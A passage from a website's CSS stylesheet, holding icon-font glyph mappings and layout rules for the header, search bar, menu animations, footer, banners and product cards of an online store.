}.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" }.ti-heart-broken:before {content: "\e635" }.ti-hand-stop:before {content: "\e636" }.ti-hand-open:before {content: "\e637" }.ti-hand-drag:before {content: "\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 